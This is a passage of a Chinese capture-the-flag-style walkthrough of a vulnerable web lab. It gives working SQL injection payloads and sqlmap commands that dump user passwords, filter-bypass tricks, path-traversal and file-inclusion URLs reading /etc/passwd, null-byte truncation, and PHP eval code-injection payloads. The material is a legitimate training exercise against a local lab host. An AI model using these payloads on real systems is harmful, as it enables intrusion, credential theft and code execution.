
使用sqlmap注入成功,附sqlmap查询语句
python sqlmap.py -u http://192.168.122.131/sqli/example2.php?name=root --tamper space2comment.py
补充:
针对空格过滤还有其他绕过方式
- %09 TAB 键(水平)
- %0a 新建一行
- %0c 新的一页
- %0d return功能
- %0b TAB 键(垂直)
- %a0 空格
- /**/ 多行注释
Example 3
第三关和第二关基本一致,唯一的区别是第二关过滤了单个空格,第三个过滤了连续空格,第三关源码如下
if (preg_match('/\s+/', $_GET["name"])) {
                die("ERROR NO SPACE");
        }
$sql = "SELECT * FROM users where name='";
$sql .= $_GET["name"]."'";
$result = mysql_query($sql);
因为是连续空格过滤,这里仍然可以使用/**/进行绕过,方法和第二关一样,这里就不再总结了。
Example 4
第四关很简单,查询语句是一个可以直接进行注入的sql语句,这里就不讲原理了,直接给出payload
?id=2 order by 5
?id=2 union select 1,2,3,4,5
?id=2 union select user(),version(),database(),4,5
?id=2 union select group_concat(table_name),version(),database(),4,5 from information_schema.tables where table_schema='exercises'
?id=2 union select group_concat(column_name),version(),database(),4,5 from information_schema.columns where table_name='users'
?id=2 union select group_concat(id),group_concat(name),group_concat(passwd),4,5 from users
Example 5
第五关的源码过滤机制十分白痴....
if (!preg_match('/^[0-9]+/', $_GET["id"])) {
     die("ERROR INTEGER REQUIRED");
 }
$sql = "SELECT * FROM users where id=";
$sql .= $_GET["id"] ;

$result = mysql_query($sql);
用户输入的id必须是数字开头的,不然就会终止函数。那么我们就可以直接进行注入了,和原来的注入过程一样
?id=2 order by 5
?id=2 union select 1,2,3,4,5
?id=2 union select user(),version(),database(),4,5
?id=2 union select group_concat(table_name),version(),database(),4,5 from information_schema.tables where table_schema='exercises'
?id=2 union select group_concat(column_name),version(),database(),4,5 from information_schema.columns where table_name='users'
?id=2 union select group_concat(id),group_concat(name),group_concat(passwd),4,5 from users
Example 6
查看源码
if (!preg_match('/[0-9]+$/', $_GET["id"])) {
    die("ERROR INTEGER REQUIRED");
}
$sql = "SELECT * FROM users where id=";
$sql .= $_GET["id"] ;

$result = mysql_query($sql);
第六关源码和第五关源码只有一个地方不同,第五关是必须以数字开头,第六关是必须以数字结尾。所以我们要改变一下SQL语句的形式
?id=2 order by 5
?id=2 union select 1,2,3,4,5
?id=2 union select user(),version(),database(),4,5
?id=2 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='exercises'),3,4,5
?id=2 union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3,4,5
?id=2 union select 1,(select group_concat(name,passwd) from users),3,4,5

搞定
Example 7
查看第七关源码
if (!preg_match('/^-?[0-9]+$/m', $_GET["id"])) {
    die("ERROR INTEGER REQUIRED");
}
$sql = "SELECT * FROM users where id=";
$sql .= $_GET["id"];

$result = mysql_query($sql);
第七关中的正则表达式的意思是,语句的开头结尾都必须是数字,否则就抛出异常,这样是很难进行注入的。但是在正则表达式中有/m,/m表示开启多行匹配模式,正常情况下^ 和$ 是匹配字符串的开始和结尾,开启多行模式之后,多行模式^,$可以匹配每行的开头和结尾。我们常用:
- %0A 换行
来绕过 /m 模式的正则检测,完整的 payload 如下:
?id=2%0A order by 5
?id=2%0A union select 1,2,3,4,5
?id=2%0A union select user(),version(),database(),4,5
?id=2%0A union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='exercises'),3,4,5
?id=2%0A union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3,4,5
?id=2%0A union select 1,(select group_concat(name,passwd) from users),3,4,5
下面我们使用sqlmap进行注入,因为我们要在id后拼接%0A所以这里介绍两个slqmap的使用参数
在有些环境中,需要在注入的payload的前面或者后面加一些字符,来保证payload的正常执行。所以常用两个sqlmap参数:

--prefix:在payload前增加参数
--suffix:在payload后增加参数

举例:
代码中的SQL查询语句如下:
$query = "SELECT * FROM users WHERE id=(''" . $_GET[’id’] . "') LIMIT 0, 1";
sqlmap利用语句如下:
python sqlmap.py -u "http://xxx/test.php?id=1" -p id --prefix "’)" --suffix "AND (’abc’=’abc"
拼接后,SQL语句为
$query = "select * from users where id=('	1')	<payload> AND (’abc’=’abc	') LIMIT 0,1"
所以这里sqlmap的利用语句为
python sqlmap.py -u http://192.168.122.131/sqli/example7.php?id=2 --prefix "%0a"

sqlmap利用成功
Example 8
第八关源码
$sql = "SELECT * FROM users ORDER BY `";
$sql .= mysql_real_escape_string($_GET["order"])."`";
$result = mysql_query($sql);
这是一个基于order by的注入,order by 不同于 where 后的注入点,不能使用 union 等进行注入。因为这里没有报错信息,所以只能利用盲注。我这里直接上了sqlmap
python sqlmap.py -u http://192.168.122.131/sqli/example8.php?order=name --prefix "`"--technique B --level 3

注入成功
Example 9
第九关相比于第八关更加简单,源码如下
$sql = "SELECT * FROM users ORDER BY ";
$sql .= mysql_real_escape_string($_GET["order"]);
$result = mysql_query($sql);
直接上sqlmap
python sqlmap.py -u http://192.168.122.131/sqli/example9.php?order=name --technique B --level 3

注入成功!
目录穿越
Example 1
图片地址为
http://192.168.122.131/dirtrav/example1.php?file=hacker.png

修改file参数
http://192.168.122.131/dirtrav/example1.php?file=../../../../../../../../../../../etc/passwd

成功读取etc/passwd文件
Example 2
第二关的图片路径为
http://192.168.122.131/dirtrav/example2.php?file=/var/www/files/hacker.png
一开始我和第一关一样,构造读取文件路径为
http://192.168.122.131/dirtrav/example2.php?file=../../../../../../etc/passwd
但是页面报错,并不能读取到/etc/passwd的内容。然后我发现,file的读取路径包含/var/www/files/,所以这里我们构造路径
http://192.168.122.131/dirtrav/example2.php?file=/var/www/files/../../../../../../../etc/passwd

成功读取/etc/passwd文件
Example 3
第三关我像前两关一样不断拼接路径,发现一直都无法成功,然后我去查看了源码
<?php
$UploadDir = '/var/www/files/';

if (!(isset($_GET['file'])))
    die();

$file = $_GET['file'];
$path = $UploadDir . $file.".png";
// Simulate null-byte issue that used to be in filesystem related functions in PHP
$path = preg_replace('/\x00.*/',"",$path);

if (!is_file($path))
    die();

$handle = fopen($path, 'rb');
?>
我发现拍读取文件时,源码在文件命名后拼接了.png,这样就限制了用户对文件的输入控制。实际上这里可以通过 00 截断来 Bypass PHP <= 5.3.4 版本,且魔术引号处于关闭状态的时候可以 00 截断成功。
http://192.168.122.131/dirtrav/example3.php?file=../../../../../etc/passwd%00

成功读取/etc/passwd文件
文件包含
Example 1
第一关是最基本的文件包含,直接读取/etc/passwd文件
http://192.168.122.131/fileincl/example1.php?page=../../../../etc/passwd

成功读取文件
Example 2
第二关采取了在读取文件后拼接.php的方式进行文件过滤,所以我们采用00截断的方法进行本地文件包含,源码如下
<?php
    if ($_GET["page"]) {
    $file = $_GET["page"].".php";
    // simulate null byte issue
    $file = preg_replace('/\x00.*/',"",$file);
        include($file);
    }
?>
给出完整payload:
http://192.168.122.131/fileincl/example2.php?page=../../../../../etc/passwd%00

文件读取成功
补充:
实际上如果进行远程文件包含的话,还可以使用?和#截断,#的 URL 编码就是 %23:
/fileincl/example2.php?page=https://www.baidu.com/robots.txt?
/fileincl/example2.php?page=https://www.baidu.com/robots.txt%23
代码注入/代码执行
Example 1
第一关源码如下
<?php
  $str="echo \"Hello ".$_GET['name']."!!!\";";
  eval($str);
?>
把hello和$_GET['name']拼接后赋值给$str变量,最后通过eval()函数输出。因为使用GET输入的name参数要和Hello拼接,所以在拼接代码时要注意与Hello的闭合,给出payload
http://192.168.122.131/codeexec/example1.php?name=";phpinfo();"
或者
http://192.168.122.131/codeexec/example1.php?name=";phpinfo();//
拼接后的$str变量为
echo "Hello 	";phpinfo();//	!!!"
或者
echo "Hello 	";phpinfo();"	!!!"
还可以利用其它姿势
# 使用 . 拼接字符串 闭合后面双引号
/codeexec/example1.php?name=hacker".phpinfo();$a="

# 使用 . 拼接字符串 注释掉后面双引号
/codeexec/example1.php?name=hacker".phpinfo();//

# 使用 ${${code}} 直接插入代码
/codeexec/example1.php?name=${${phpinfo()}}
思考:
我是通过源码分析,得出了代码执行的payload,那么如果是黑盒测试,没有源码信息的时候怎么办?
Example 2 create_function()
第二关源码如下
<?php
class User{
  public $id, $name, $age;
  function __construct($id, $name, $age){
    $this->name= $name;
    $this->age = $age;
    $this->id = $id;
  }
}
    $sql = "SELECT * FROM users ";

    $order = $_GET["order"];
    $result = mysql_query($sql);
  if ($result) {
        while ($row = mysql_fetch_assoc($result)) {
      $users[] = new User($row['id'],$row['name'],$row['age']);
    }
    if (isset($order)) {
      # 使用用户自定义的比较函数对数组进行排序
      usort($users, create_function('$a, $b', 'return strcmp($a->'.$order.',$b->'.$order.');'));
    }
    }
?>
源码中有一段我不认识的函数:
usort
使用用户自定义的比较函数对数组中的元素进行排序

usort(array,myfunction);
| 参数 | 说明 |
|---|---|
| array | 必需。规定要进行排序的数组。 |
| myfunction | 可选。定义可调用比较函数的字符串。 |
create_function
创建一个匿名(lambda样式)函数

create_function ( string $args , string $code )
| 参数 | 说明 |
|---|---|
| args | 变量部分 |
| code | 创建的函数 |
现在我们再去分析这段源码
usort($users, create_function('$a, $b', 'return strcmp($a->'.$order.',$b->'.$order.');'));
